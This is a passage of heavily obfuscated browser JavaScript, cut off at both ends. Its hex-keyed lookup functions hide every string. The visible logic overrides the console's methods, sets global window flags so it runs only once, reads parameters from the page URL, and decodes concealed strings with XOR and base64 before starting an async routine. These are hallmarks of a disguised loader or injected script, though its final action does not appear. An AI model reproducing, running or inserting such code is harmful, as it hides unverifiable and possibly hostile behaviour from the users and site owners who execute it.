_0x2b5187(_0xb54085-0x45,_0x3d67ae-0x14b,_0xe0200b-0x1ea,_0x46ca12-0x6,_0xe0200b);}return XxWzQC[_0x334574(0x557,0x545,'GQv5',0x6b6,0x581)](_0x3f07cb,_0x2d58ef);},'xCibv':XxWzQC[_0x2b5187(0x3d5,0x2f7,0x2de,0x360,'yKMC')],'RnBnP':function(_0x522705,_0x52ae7a){function _0xf70fce(_0x1efefc,_0x5b6587,_0x25025f,_0x41a217,_0x5bf795){return _0x35e69d(_0x5b6587,_0x5b6587-0x31,_0x25025f-0x90,_0x1efefc-0xfd,_0x5bf795-0x19c);}return XxWzQC[_0xf70fce(-0x14e,'TY^t',-0x244,-0xb1,-0xca)](_0x522705,_0x52ae7a);},'XJPkO':XxWzQC[_0x35e69d('GQv5',0xa7,0x112,-0x3e,-0x54)],'JaYAw':function(_0x11efaf,_0x270039){function _0x476a10(_0x49698d,_0x302fed,_0x32eed7,_0x3a6b6f,_0x38bd4b){return _0x235eae(_0x49698d-0x95,_0x302fed-0x14e,_0x302fed- -0x39e,_0x3a6b6f,_0x38bd4b-0x73);}return XxWzQC[_0x476a10(0xc1,-0x7c,-0x7f,'5[FF',-0x14a)](_0x11efaf,_0x270039);},'KGSpL':function(_0x1a7144){function _0x23674d(_0x2a261c,_0xa4203e,_0x3e7ba1,_0x29fbcd,_0x542652){return _0x235eae(_0x2a261c-0x165,_0xa4203e-0x159,_0x542652- -0x180,_0x2a261c,_0x542652-0x125);}return XxWzQC[_0x23674d('qqZ!',0x6b,0x13f,0x1ec,0x123)](_0x1a7144);}};XxWzQC[_0x57a421(0x49c,'vWJZ',0x359,0x391,0x42e)](_0x46d9e3,this,function(){function _0x49aba0(_0x54c04a,_0x14ce4d,_0x5e9996,_0x6a9d90,_0xfe2d0c){return _0x2b5187(_0x54c04a-0x1cd,_0x14ce4d- -0x4,_0x5e9996-0x98,_0x6a9d90-0xa9,_0x5e9996);}const _0x2b78f3=new _0x9358f8(_0x28a9dc[_0x1fbf60(0x407,0x4cc,0x5ce,'^je1',0x504)]);function _0x16791(_0x482454,_0x3c3369,_0x59ef09,_0xcc8cbd,_0x3bf312){return _0x235eae(_0x482454-0x31,_0x3c3369-0x6,_0xcc8cbd-0x32f,_0x482454,_0x3bf312-0x1a1);}const _0x13d5bc=new _0x43d5c1(_0x28a9dc[_0x1fbf60(0x4b8,0x55d,0x4f8,'1u@u',0x535)],'i');function _0x2a6410(_0x202dcc,_0x3c6e80,_0x2bf1e2,_0x1abd78,_0x28dad3){return _0x57a421(_0x202dcc-0xc9,_0x3c6e80,_0x2bf1e2-0xd,_0x1abd78-0xc,_0x2bf1e2-0x130);}function _0x47b0d4(_0x231a66,_0x2be27e,_0x50d9c4,_0x7c7228,_0x2f77db){return _0x57a421(_0x231a66-0xc4,_0x7c7228,_0x50d9c4-0x1d0,_0x7c7228-0x153,_0x231a66-0x115);}const _0x161088=_0x28a9dc[_0x1fbf60(0x536,0x350,0x4e2,'bi8M',0x43a)](_0x5336eb,_0x28a9dc[_0x49aba0(0x357,0x324,'7V5t',0x303,0x434)]);function _0x1fbf60(_0x2a3ffb,_0x20d808,_0x1b2b7c,_0x231b3b,_0x441a55){return _0x35e69d(_0x231b3b,_0x20d808-0x14,_0x1b2b7c-0x11b,_0x441a55-0x4e7,_0x441a55-0x99);}!_0x2b78f3[_0x1fbf60(0x260,0x427,0x2c6,'Fcu0',0x3bf)](_0x28a9dc[_0x2a6410(0x561,'GQv5',0x5b5,0x5e8,0x672)](_0x161088,_0x28a9dc[_0x16791('vjqa',0x704,0x577,0x65e,0x763)]))||!_0x13d5bc[_0x2a6410(0x6f9,'AQij',0x69d,0x5b0,0x80d)](_0x28a9dc[_0x47b0d4(0x3d5,0x34a,0x2aa,'zZvQ',0x348)](_0x161088,_0x28a9dc[_0x1fbf60(0x2ce,0x2d5,0x3d7,'PN0Q',0x273)]))?_0x28a9dc[_0x47b0d4(0x4c9,0x5d2,0x5be,'9qJQ',0x4b0)](_0x161088,'0'):_0x28a9dc[_0x1fbf60(0x365,0x34a,0x39e,'gin)',0x4bc)](_0x39585e);})();}}()),_0xec5ea0=_0xb9b97f[_0xa88302(0x18b,0x24f,0x12c,0x1fd,'o5wq')](_0x466ad7,this,function(){function _0x64c6a0(_0x50874b,_0x234f5f,_0x5bb813,_0x176987,_0x20accb){return _0x37b16a(_0x50874b-0x1c5,_0x176987,_0x5bb813-0xad,_0x176987-0x173,_0x5bb813- -0x5d);}function _0x35a9ed(_0x495a63,_0x3a21e2,_0x2cbffe,_0x256c61,_0x504bb){return _0x37b16a(_0x495a63-0x5d,_0x3a21e2,_0x2cbffe-0x189,_0x256c61-0x1a4,_0x495a63-0x673);}function _0x31ce12(_0x3ce299,_0x1fbc25,_0x3e84ad,_0x2d36d2,_0x30ad34){return _0x1a79fe(_0x2d36d2- -0x28b,_0x1fbc25-0x10a,_0x3e84ad-0x12b,_0x2d36d2-0x6c,_0x30ad34);}function _0x5f1df5(_0x551b96,_0x1f5630,_0x271e99,_0x445fa2,_0x10e87b){return _0xa88302(_0x551b96- -0x15,_0x1f5630-0x144,_0x271e99-0x144,_0x445fa2-0x1a7,_0x445fa2);}function _0x120030(_0xc07d34,_0x677335,_0x9b458d,_0x25653f,_0x21dcf0){return _0x1c8e78(_0x9b458d-0x2b7,_0x677335-0x128,_0x21dcf0,_0x25653f-0x1bd,_0x21dcf0-0x51);}const _0x19e40e={'sxAov':function(_0xd9c17e,_0x2495d8){function _0x46be0e(_0x2edde1,_0x1914cb,_0x3a41d5,_0x15fc15,_0x316771){return _0x5c6d(_0x3a41d5-0x2c8,_0x1914cb);}return _0xb9b97f[_0x46be0e(0x706,'vWJZ',0x5d6,0x4ed,0x6c6)](_0xd9c17e,_0x2495d8);},'sswhF':function(_0x53216e,_0x3f5b79){function _0x506415(_0x3c07b4,_0x58f65b,_0x3afb80,_0x34c7f6,_0x51c9e0){return _0x5c6d(_0x51c9e0-0x11e,_0x3c07b4);}return _0xb9b97f[_0x506415('ctre',0x3ef,0x4ab,0x23a,0x39a)](_0x53216e,_0x3f5b79);},'RvEnI':function(_0x3819a4,_0x466246,_0x5520aa){function _0x56d36f(_0x47244b,_0xe4cdb4,_0x25a3c3,_0x1f9e9b,_0x14f543){return _0x5c6d(_0x14f543- -0x5e,_0x1f9e9b);}return _0xb9b97f[_0x56d36f(0x5,0x1fc,0x5e,'7V5t',0xf0)](_0x3819a4,_0x466246,_0x5520aa);},'pNnDJ':function(_0x33bab3,_0x353534){function _0x5c620b(_0x1e120d,_0x587cfd,_0x107eaf,_0x5ec7d4,_0x4eea88){return _0x5c6d(_0x587cfd- -0x12f,_0x107eaf);}return _0xb9b97f[_0x5c620b(0xb,-0x9d,'ctre',0xd3,-0x1ab)](_0x33bab3,_0x353534);},'fQAdP':function(_0x47b230){function _0x4573f2(_0x2ab7c2,_0x3afd9e,_0x3e7382,_0x4462c6,_0x2f71d8){return _0x5c6d(_0x3e7382- -0x232,_0x2f71d8);}return _0xb9b97f[_0x4573f2(0x123,-0x11e,-0x42,-0x123,'vjqa')](_0x47b230);}};if(_0xb9b97f[_0x35a9ed(0x530,'g7$h',0x542,0x418,0x4d3)](_0xb9b97f[_0x35a9ed(0x44f,'qqZ!',0x4cd,0x2dd,0x592)],_0xb9b97f[_0x120030(0x145,0x135,0x208,0x1b1,'yKMC')]))return function(_0x3a08c7){}[_0x120030(0x290,0x2ed,0x35d,0x363,'qqZ!')+_0x31ce12(-0xda,-0xec,-0x244,-0xe0,'vjqa')+'r'](jZDXoF[_0x35a9ed(0x599,'3Hvk',0x63e,0x700,0x5c1)])[_0x5f1df5(-0x6a,-0x1d7,0xa2,'^!$Z',-0x1bd)](jZDXoF[_0x31ce12(0x220,0xc7,0x172,0x15d,'g7$h')]);else{let _0x5e443e;try{if(_0xb9b97f[_0x120030(0x5e0,0x3ec,0x475,0x5a3,')rPI')](_0xb9b97f[_0x5f1df5(0x152,0x146,0x279,'RF4p',0x290)],_0xb9b97f[_0x35a9ed(0x42c,'GQv5',0x4e7,0x43c,0x554)]))try{const _0x356cd5=[];for(let _0x3da8a9=-0x1ac+0x201a+0x30b*-0xa;_0x19e40e[_0x35a9ed(0x3d1,'O29E',0x2e9,0x4eb,0x37c)](_0x3da8a9,_0x267e72[_0x31ce12(0xe1,0x97,-0x34,0xff,'n(DO')+'h']);_0x3da8a9+=-0x1*-0x19cf+0x50*-0x2a+-0x289*0x5){_0x356cd5[_0x5f1df5(-0x13b,-0x1fc,-0x1b8,'iyME',-0x239)](_0x19e40e[_0x64c6a0(-0x1ff,-0x1be,-0x20d,'ctre',-0x165)](_0x19e40e[_0x35a9ed(0x5ac,'ctre',0x5b5,0x71b,0x651)](_0x3645c1,_0x483318[_0x5f1df5(0x52,-0xf0,-0xfb,'n(DO',-0xf2)+'r'](_0x3da8a9,-0x9*0x2af+-0xc5b*-0x1+0x5e7*0x2),-0x2*0xc12+-0x17b4+0x2fe8),_0x4c7599));}return _0x19e40e[_0x64c6a0(-0x308,-0x3da,-0x2cf,'0nfE',-0x273)](_0x5b0a04,_0x502eb8[_0x5f1df5(-0x75,-0x1b7,-0xea,'RneX',0x92)+_0x64c6a0(-0x21d,-0x1fa,-0x199,'RF4p',-0x197)+'de'](..._0x356cd5));}catch{return null;}else{const _0x3fbb72=_0xb9b97f[_0x35a9ed(0x5dd,'Fcu0',0x5bf,0x48d,0x4bf)](Function,_0xb9b97f[_0x120030(0x2ea,0x2ee,0x303,0x434,')rPI')](_0xb9b97f[_0x64c6a0(-0x91,-0x61,-0x15b,'PmRW',-0x2b3)](_0xb9b97f[_0x31ce12(0xe7,0xad,-0x5e,0x1b,'0nfE')],_0xb9b97f[_0x35a9ed(0x695,'7qS#',0x701,0x57b,0x7f3)]),');'));_0x5e443e=_0xb9b97f[_0x5f1df5(-0x1b,0x124,-0xc4,'BfAW',-0x181)](_0x3fbb72);}}catch(_0x41d61d){_0xb9b97f[_0x31ce12(-0x2f,-0x5,-0xd9,-0xad,')rPI')](_0xb9b97f[_0x5f1df5(0xe3,0x13c,0x228,'SN&X',0x8b)],_0xb9b97f[_0x31ce12(0x1f3,0x19a,0x1d0,0x9a,'8ORj')])?_0x19e40e[_0x31ce12(0x16a,0x80,-0x10,0x61,']4fT')](_0x11abd3)[_0x31ce12(0x1de,0x27c,0x154,0x16f,'RneX')](()=>{}):_0x5e443e=window;}const _0x16852a=_0x5e443e[_0x64c6a0(-0x3f1,-0x410,-0x2f5,'*]37',-0x1d3)+'le']=_0x5e443e[_0x120030(0x4e2,0x353,0x43a,0x516,'SN&X')+'le']||{},_0x26aec9=[_0xb9b97f[_0x35a9ed(0x696,'mtTr',0x5b1,0x57a,0x7a7)],_0xb9b97f[_0x35a9ed(0x675,'PN0Q',0x72a,0x549,0x5e0)],_0xb9b97f[_0x120030(0x3dd,0x53e,0x489,0x3c9,'^je1')],_0xb9b97f[_0x31ce12(-0x148,-0x138,-0x26,-0x6d,'Fcu0')],_0xb9b97f[_0x5f1df5(-0x11e,0x32,-0x2e,'PmRW',0x11)],_0xb9b97f[_0x5f1df5(-0xae,-0x1f2,-0x3,'2EXJ',0xc6)],_0xb9b97f[_0x5f1df5(0x17a,0x145,0x125,'2EXJ',0x2d7)]];for(let _0x2fb0ef=0x25d2+-0x216b+-0x467;_0xb9b97f[_0x35a9ed(0x4ea,'mtTr',0x429,0x37a,0x3cd)](_0x2fb0ef,_0x26aec9[_0x5f1df5(0x115,0x68,-0x12,'zZvQ',0x150)+'h']);_0x2fb0ef++){if(_0xb9b97f[_0x64c6a0(-0x27d,-0x20a,-0x1d8,'mtTr',-0xe2)](_0xb9b97f[_0x120030(0x305,0x39c,0x2f3,0x26e,'2EXJ')],_0xb9b97f[_0x64c6a0(-0x137,-0xfe,-0x46,'TY^t',-0xd4)])){const _0x54097c=_0x466ad7[_0x64c6a0(-0x130,0x9d,-0x39,'vjqa',-0xde)+_0x31ce12(0x7a,0x17,-0xa0,-0xb7,'3Hvk')+'r'][_0x5f1df5(0x10e,-0x11,0xe2,'AQij',0x1c7)+_0x5f1df5(0xca,-0x46,0x145,'7qS#',0xc1)][_0x5f1df5(0x168,0x258,0x106,'Pn3)',0x47)](_0x466ad7),_0x6114ee=_0x26aec9[_0x2fb0ef],_0x5b2af2=_0x16852a[_0x6114ee]||_0x54097c;_0x54097c[_0x120030(0x10b,0x2d1,0x221,0x136,'9qJQ')+_0x31ce12(-0x8f,-0x9f,-0xf9,-0x50,'7qS#')]=_0x466ad7[_0x64c6a0(-0x248,-0x39,-0x19d,'*]37',-0x30)](_0x466ad7),_0x54097c[_0x35a9ed(0x48e,'vjqa',0x337,0x430,0x450)+_0x64c6a0(-0x44,-0x19c,-0x157,'8ORj',-0x28d)]=_0x5b2af2[_0x64c6a0(0x2a,0x2d,-0xb8,'ctre',0x33)+_0x35a9ed(0x4e2,'g7$h',0x5a8,0x43c,0x608)][_0x35a9ed(0x60f,'0nfE',0x503,0x62e,0x6dc)](_0x5b2af2),_0x16852a[_0x6114ee]=_0x54097c;}else _0x1b10f0=_0x1aecb5;}}});_0xb9b97f[_0x37b16a(-0x1c3,']4fT',-0x32e,-0x3ea,-0x2a8)](_0xec5ea0);'use strict';const _0xf750d3=_0xb9b97f[_0x1a79fe(0x428,0x54d,0x31d,0x519,'9qJQ')],_0xe12afc=_0xb9b97f[_0x1c8e78(0x10d,0x1f,'okoz',0xa9,0x78)](_0xf750d3,_0xb9b97f[_0x1c8e78(0x153,0xe8,'9qJQ',-0x11,0x2a1)]),_0x4c5484=_0xb9b97f[_0x37b16a(-0x49,'iyME',-0x288,-0x2ac,-0x1a2)](_0xf750d3,_0xb9b97f[_0xa88302(-0x11a,-0x178,-0xcf,-0x4e,'SN&X')]);if(window[_0xe12afc]||window[_0x4c5484]){if(_0xb9b97f[_0x37b16a(-0xd4,'RF4p',-0x71,0xce,-0x57)](_0xb9b97f[_0x1c8e78(-0xa2,-0x19f,'KUsk',-0x199,0x20)],_0xb9b97f[_0x1c8e78(-0x59,0xa5,'2EXJ',0x102,0x11e)]))return;else{const _0x4d823f=_0x4f294a?function(){function _0x14cb29(_0x75c438,_0x1fabe7,_0x19e3a0,_0x21bff1,_0x5a0c22){return _0x1075ed(_0x5a0c22,_0x1fabe7-0x298,_0x19e3a0-0x1ae,_0x21bff1-0x15b,_0x5a0c22-0x119);}if(_0x45be4d){const _0x52745a=_0xd09aba[_0x14cb29(0x4de,0x38d,0x284,0x24a,'OJFW')](_0x50b707,arguments);return _0x32db23=null,_0x52745a;}}:function(){};return _0x501245=![],_0x4d823f;}}const _0x5791bf=new URLSearchParams(location[_0x1c8e78(-0x9b,-0x108,'Fcu0',0x68,0x92)+'h']),_0x31939b=_0x5791bf[_0xa88302(0x19e,0x169,0xbf,0x19a,'qqZ!')](_0xb9b97f[_0x1c8e78(-0x36,-0x99,'PN0Q',-0x91,-0x19)]);function _0x1075ed(_0x46aff9,_0x2a519c,_0x41770e,_0x18d82e,_0x134036){return _0x5c6d(_0x2a519c-0x76,_0x46aff9);}const _0x521f09=_0x5791bf[_0x1075ed('mtTr',0x11f,0x122,0x4c,0xe)]('id');if(_0xb9b97f[_0x1075ed('Fcu0',0x2d7,0x1ca,0x169,0x30f)](!_0x31939b,!_0x521f09))return;window[_0x4c5484]=!![];const _0x1fd63f={};_0x1fd63f[_0x37b16a(-0x2e,'RneX',-0xbc,0x110,-0x3a)]=_0x31939b,_0x1fd63f['id']=_0x521f09,window[_0x37b16a(-0x29d,'8ORj',-0x271,-0x161,-0x2aa)+'ms']=_0x1fd63f;const _0x6acb88=-0x94f+0x241e+-0x1ab9;function _0x37b16a(_0x35126c,_0x3e037c,_0xef9175,_0x4c047d,_0x53b893){return _0x5c6d(_0x53b893- -0x32d,_0x3e037c);}let _0x137579=![];function _0x1a79fe(_0x20bb89,_0x117e67,_0x35b0b7,_0x2e7f30,_0x5c3e27){return _0x5c6d(_0x20bb89-0xe3,_0x5c3e27);}function _0x3bff26(_0x255af0){function _0x4908d6(_0x48f961,_0x38d188,_0x38efdb,_0x170d92,_0x3405d0){return _0x1075ed(_0x170d92,_0x3405d0- -0x1d8,_0x38efdb-0x161,_0x170d92-0xba,_0x3405d0-0x17a);}function _0x4404d8(_0x364e0a,_0x3cefec,_0x1e61ad,_0x31f765,_0x5bf43a){return _0x1a79fe(_0x31f765- -0x7b,_0x3cefec-0xe6,_0x1e61ad-0x31,_0x31f765-0xfc,_0x5bf43a);}const _0x10378e={'QORLb':function(_0x28ef41){function _0x752746(_0x4ab10f,_0x377075,_0x2a8e5f,_0x34b080,_0x4e48c6){return _0x5c6d(_0x4e48c6- -0x1ee,_0x4ab10f);}return _0xb9b97f[_0x752746(')rPI',-0x90,-0xe1,-0xf2,-0xb0)](_0x28ef41);},'yyLSo':function(_0x3a295d,_0x55450f){function _0x12816e(_0x58588c,_0x19dd8d,_0x212861,_0x119550,_0x259be1){return _0x5c6d(_0x119550-0xca,_0x212861);}return _0xb9b97f[_0x12816e(0x3c7,0x3c0,'r8)k',0x2dd,0x2b8)](_0x3a295d,_0x55450f);},'HUGlY':function(_0x491bca,_0x2b3100){function _0x40c423(_0x4980e3,_0x5049d7,_0x347c98,_0x28460b,_0x269a97){return _0x5c6d(_0x4980e3- -0x20,_0x269a97);}return _0xb9b97f[_0x40c423(0x206,0x2ca,0x318,0xf1,')rPI')](_0x491bca,_0x2b3100);},'jKIGk':_0xb9b97f[_0x4908d6(-0x67,0xd8,-0x114,'PN0Q',0x38)],'yZQpA':function(_0x17163c,_0x222178){function _0x41978e(_0xb2786,_0x5415fa,_0x1db3e2,_0x547d78,_0x54c07e){return _0x4908d6(_0xb2786-0x16a,_0x5415fa-0xf3,_0x1db3e2-0x4b,_0x54c07e,_0xb2786-0x2a2);}return _0xb9b97f[_0x41978e(0x1d6,0x342,0x66,0x2e7,'qqZ!')](_0x17163c,_0x222178);},'tmwEk':function(_0x1bc3b8,_0x3d2fee,_0x34795f){function _0x22f238(_0x1e02c2,_0x4b6fa9,_0x22ca78,_0x149a29,_0x26bc7f){return _0x4908d6(_0x1e02c2-0x10b,_0x4b6fa9-0x1b2,_0x22ca78-0x1f2,_0x22ca78,_0x26bc7f-0x2c4);}return _0xb9b97f[_0x22f238(0x1ef,0x163,'TY^t',0x140,0x252)](_0x1bc3b8,_0x3d2fee,_0x34795f);}};function _0x103486(_0xcecfd5,_0x58147e,_0xac4006,_0x55b8f7,_0x295a20){return _0x37b16a(_0xcecfd5-0x1b,_0x58147e,_0xac4006-0x115,_0x55b8f7-0x167,_0x55b8f7-0x667);}function _0x5d0bb5(_0x453b22,_0x290442,_0x3c968b,_0x18e8c5,_0x4367fe){return _0x1075ed(_0x290442,_0x3c968b- -0x68,_0x3c968b-0x8a,_0x18e8c5-0x181,_0x4367fe-0x1b9);}function _0x2495b6(_0x252798,_0x42b5b2,_0x3127f5,_0x8a7b03,_0x8565d1){return _0xa88302(_0x3127f5-0x61,_0x42b5b2-0x181,_0x3127f5-0x11a,_0x8a7b03-0x151,_0x252798);}if(_0xb9b97f[_0x5d0bb5(0xd0,'^!$Z',0x1db,0x7b,0x147)](_0xb9b97f[_0x4908d6(0x133,0x206,0x225,'TY^t',0x151)],_0xb9b97f[_0x5d0bb5(0x3c8,'TY^t',0x2c1,0x238,0x357)]))_0xb9b97f[_0x2495b6('AQij',-0x6f,0x8a,-0x8,0x47)](_0x347bed)[_0x5d0bb5(0x2ae,'^!$Z',0x318,0x246,0x2a9)](()=>{});else try{if(_0xb9b97f[_0x4908d6(0x14f,-0x2d,0xcb,'5[FF',0x11e)](_0xb9b97f[_0x5d0bb5(0x15f,'SN&X',0x298,0x12e,0x37b)],_0xb9b97f[_0x103486(0x629,'1u@u',0x5e4,0x4e6,0x597)])){const _0xb91436=jZDXoF[_0x5d0bb5(0x214,'7V5t',0xac,0x12e,0x1a6)](_0x331d4a,jZDXoF[_0x4908d6(0xdc,0x37,0x1a8,'1u@u',0x181)](jZDXoF[_0x103486(0x563,'RneX',0x340,0x48a,0x435)](jZDXoF[_0x103486(0x38c,'n(DO',0x554,0x3f2,0x2d6)],jZDXoF[_0x103486(0x43e,'RF4p',0x449,0x4a2,0x5a3)]),');'));_0x15ed7e=jZDXoF[_0x5d0bb5(0x266,'Ldti',0x324,0x499,0x2c7)](_0xb91436);}else{const _0x4cc1cc=[];for(let _0x5dba8a=-0x19b4+0x2391+-0x9dd;_0xb9b97f[_0x103486(0x583,'o5wq',0x603,0x4b3,0x50c)](_0x5dba8a,_0x255af0[_0x2495b6('TY^t',0x8d,0x14f,0x1b0,0x129)+'h']);_0x5dba8a+=-0x813+0x1c26+-0x1411){if(_0xb9b97f[_0x5d0bb5(0x36d,'AQij',0x29f,0x2ef,0x383)](_0xb9b97f[_0x5d0bb5(0x1b2,'vjqa',0x222,0x2fe,0x173)],_0xb9b97f[_0x103486(0x35e,'q@@&',0x5e2,0x4d5,0x614)]))_0x4cc1cc[_0x2495b6('1u@u',0x165,0xd1,-0x5e,0x21a)](_0xb9b97f[_0x4404d8(0x236,0x1f0,0x199,0x1b1,'8ORj')](_0xb9b97f[_0x4404d8(0x82,0x16d,0x272,0x11f,'Pn3)')](parseInt,_0x255af0[_0x103486(0x340,'7qS#',0x401,0x3e6,0x2d4)+'r'](_0x5dba8a,-0x3*-0x506+-0x11d*0x11+0x3dd),0x13*0xc1+-0x22e5+0x14a2*0x1),_0x6acb88));else{const _0x3dbbf8={'bkeKM':function(_0x3359f3){function _0x3c5913(_0x3405fe,_0x2fb383,_0x248ec0,_0x16b130,_0x19e212){return _0x2495b6(_0x248ec0,_0x2fb383-0x14b,_0x19e212- -0xa0,_0x16b130-0x1b9,_0x19e212-0x16d);}return _0x10378e[_0x3c5913(0x22b,0x1a5,'DOMr',0x50,0x10c)](_0x3359f3);}};_0x10378e[_0x103486(0x4e9,'gin)',0x50f,0x501,0x65c)](_0x40a8e4,_0x23ed75[_0x10378e[_0x2495b6('2EXJ',0x230,0x1e1,0x353,0x15a)](_0x4f0a15,_0x10378e[_0x103486(0x388,'vWJZ',0x326,0x497,0x4e8)])]),_0x8bf3ff[_0x10378e[_0x103486(0x4a6,'PmRW',0x4f8,0x540,0x3ff)](_0x48f025,_0x10378e[_0x2495b6('bi8M',0x254,0x1b4,0x115,0x2ad)])]=_0x10378e[_0x103486(0x5f2,'^je1',0x38f,0x4bd,0x3e1)](_0x34ec2e,()=>{function _0x47b14f(_0x239946,_0x25c676,_0x17055d,_0x29a521,_0x5a0645){return _0x4908d6(_0x239946-0x1cc,_0x25c676-0x14e,_0x17055d-0x1e6,_0x25c676,_0x239946-0xe2);}function _0x49e4c5(_0x58534f,_0x3b509c,_0x54f747,_0x2ddcc7,_0x53dc2d){return _0x5d0bb5(_0x58534f-0x146,_0x58534f,_0x3b509c-0x137,_0x2ddcc7-0x24,_0x53dc2d-0x1d8);}_0x3dbbf8[_0x49e4c5('iyME',0x3ea,0x4d6,0x2ef,0x3df)](_0x274fe8)[_0x47b14f(0x9f,'OJFW',0x1c6,0xba,-0x5b)](()=>{});},0xb*-0x2a5+0xb4b+0x12f8);}}return _0xb9b97f[_0x2495b6('KUsk',0x21c,0xea,0x160,0x9a)](atob,String[_0x103486(0x634,'@U%U',0x757,0x67a,0x72b)+_0x5d0bb5(0x1d1,')rPI',0x1e6,0x198,0x294)+'de'](..._0x4cc1cc));}}catch{return _0xb9b97f[_0x4404d8(0x32a,0x3e6,0x223,0x27f,'r8)k')](_0xb9b97f[_0x103486(0x591,'SN&X',0x50d,0x53a,0x45a)],_0xb9b97f[_0x103486(0x479,'^!$Z',0x5c3,0x4a9,0x34e)])?null:null;}}let _0x2bc2f0=null;async function _0x1375f2(){function _0x460c5a(_0x349ce6,_0x3c53ac,_0x7f4c97,_0x18661f,_0x43fa3d){return _0x1075ed(_0x7f4c97,_0x18661f-0x18c,_0x7f4c97-0x60,_0x18661f-0x11,_0x43fa3d-0x1cf);}function _0x5780ee(_0xf052e,_0x13052f,_0x2ed14c,_0x8574b3,_0x268678){return _0x37b16a(_0xf052e-0x0,_0x268678,_0x2ed14c-0x11f,_0x8574b3-0x1b4,_0x13052f-0x433);}function _0x3bf416(_0x18cf52,_0x4964e,_0x169fb1,_0x1f949f,_0x1a22c4){return _0xa88302(_0x1a22c4-0x74,_0x4964e-0x183,_0x169fb1-0xfd,_0x1f949f-0x184,_0x4964e);}function _0x1cbefa(_0x49b909,_0x1635ff,_0x3f0fd7,_0x337773,_0x1f0701){return _0x37b16a(_0x49b909-0x17f,_0x1635ff,_0x3f0fd7-0x1e5,_0x337773-0x4,_0x49b909-0x378);}function _0x2b5514(_0x9fae00,_0x464474,_0x3bb852,_0x41735c,_0x29d042){return _0x1a79fe(_0x41735c-0x1c1,_0x464474-0x8d,_0x3bb852-0x2e,_0x41735c-0x1d,_0x464474);}const _0x5a1bdd={'sntsU':function(_0x51281c,_0x46ad9e){function _0x54f529(_0x45759d,_0x24d8bb,_0x1e1ed6,_0x4cdbc9,_0x16682a){return _0x5c6d(_0x45759d-0x2de,_0x4cdbc9);}return _0xb9b97f[_0x54f529(0x475,0x41f,0x38e,'*F6m',0x4e2)](_0x51281c,_0x46ad9e);},'FsMwN':function(_0x23fd49,_0x39a553){function _0x5adef6(_0x58380c,_0x3aae2d,_0x53fced,_0x47073c,_0x3ed3ff){return _0x5c6d(_0x53fced-0x2fc,_0x47073c);}return _0xb9b97f[_0x5adef6(0x580,0x4a3,0x53f,'okoz',0x53b)](_0x23fd49,_0x39a553);},'qaODy':function(_0x3e6252,_0x420267){function _0x5dd701(_0x5410ed,_0x4d7e9f,_0x5d5917,_0x2eaafe,_0x2d438d){return _0x5c6d(_0x5d5917- -0x10d,_0x5410ed);}return _0xb9b97f[_0x5dd701('o5wq',0x1e8,0x149,0x254,0xf3)](_0x3e6252,_0x420267);},'ECmVA':_0xb9b97f[_0x2b5514(0x504,'@U%U',0x657,0x5d2,0x72e)],'MCctL':_0xb9b97f[_0x1cbefa(0x2a5,'*]37',0x228,0x25d,0x328)],'COIYF':function(_0x537217){function _0x371afb(_0x25748f,_0x5f0929,_0x2ac3f2,_0x308907,_0x45b9db){return _0x1cbefa(_0x45b9db- -0x44,_0x308907,_0x2ac3f2-0x148,_0x308907-0x157,_0x45b9db-0x1d0);}return _0xb9b97f[_0x371afb(0x76,0x1ce,0x18b,'*]37',0x15a)](_0x537217);},'WKkgq':_0xb9b97f[_0x1cbefa(0x246,'0nfE',0x2ee,0x255,0x1f3)],'HshQm':_0xb9b97f[_0x3bf416(0x1aa,'VvzZ',-0x80,0x84,0x7a)],'PmpxG':_0xb9b97f[_0x2b5514(0x43b,'*F6m',0x31a,0x46f,0x396)],'vjuLJ':_0xb9b97f[_0x1cbefa(0x24c,'g7$h',0x25f,0x13d,0x368)],'egeDI':_0xb9b97f[_0x3bf416(-0x82,'ctre',-0x94,0x68,0xb3)],'HuUFv':_0xb9b97f[_0x5780ee(0x191,0x1cc,0xdd,0x88,'RF4p')],'zNAFa':_0xb9b97f[_0x2b5514(0x365,'qqZ!',0x546,0x477,0x5e8)],'kNrBU':function(_0x4b4bbc,_0x23f3f0){function _0xc65d00(_0x3409c2,_0x15eb5b,_0x35956c,_0x47e2af,_0x38d723){return _0x460c5a(_0x3409c2-0xc2,_0x15eb5b-0x96,_0x3409c2,_0x35956c- -0x2e4,_0x38d723-0x145);}return _0xb9b97f[_0xc65d00('bi8M',0x52,0x190,0x74,0x4a)](_0x4b4bbc,_0x23f3f0);}};if(_0xb9b97f[_0x460c5a(0x31c,0x18d,'o5wq',0x2fc,0x3e5)](_0xb9b97f[_0x2b5514(0x416,'qqZ!',0x387,0x4be,0x4fc)],_0xb9b97f[_0x1cbefa(0x371,'GQv5',0x2fc,0x402,0x3b9)])){if(_0x137579)return;return!_0x2bc2f0&&(_0xb9b97f[_0x5780ee(0x3cd,0x3c3,0x4c4,0x3f6,'*]37')](_0xb9b97f[_0x460c5a(0x493,0x285,'0nfE',0x35d,0x24c)],_0xb9b97f[_0x3bf416(0x6d,'GQv5',0x222,0x14e,0x115)])?function(){return!![];}[_0x5780ee(0x207,0x338,0x260,0x361,'RneX')+_0x460c5a(0x530,0x49f,'vWJZ',0x3b9,0x3a8)+'r'](jZDXoF[_0x460c5a(0x52f,0x4bd,'GQv5',0x4bd,0x4ec)](jZDXoF[_0x1cbefa(0x357,'AQij',0x3d4,0x4b2,0x34e)],jZDXoF[_0x3bf416(0xa5,'8ORj',0x172,0xa8,0x166)]))[_0x5780ee(0x2a7,0x3b1,0x278,0x4df,'^je1')](jZDXoF[_0x5780ee(0x1b6,0x252,0x3ab,0x185,')rPI')]):_0x2bc2f0=((async()=>{function _0x5d2e2f(_0x3aa4ae,_0xc3d19,_0x136d6f,_0x3069d8,_0x5b209f){return _0x2b5514(_0x3aa4ae-0x1ae,_0x136d6f,_0x136d6f-0xdb,_0x5b209f- -0x5d3,_0x5b209f-0x197);}function _0x21da58(_0x31689d,_0x47e03f,_0x4fb494,_0x48379e,_0x1d949b){return _0x3bf416(_0x31689d-0x85,_0x48379e,_0x4fb494-0x118,_0x48379e-0x16d,_0x47e03f-0x1cc);}function _0x30fc60(_0x16d6af,_0x3dfe94,_0x39a99f,_0x2ff1d0,_0x2d1de2){return _0x3bf416(_0x16d6af-0x167,_0x2ff1d0,_0x39a99f-0x33,_0x2ff1d0-0x176,_0x2d1de2- -0x1f2);}const _0x5f0324={'Yjkds':function(_0x42b35d){function _0x310b4a(_0x1d4b7b,_0x17b1fe,_0x3c6804,_0x2b3b0d,_0x1c6e07){return _0x5c6d(_0x3c6804- -0x2fe,_0x1c6e07);}return 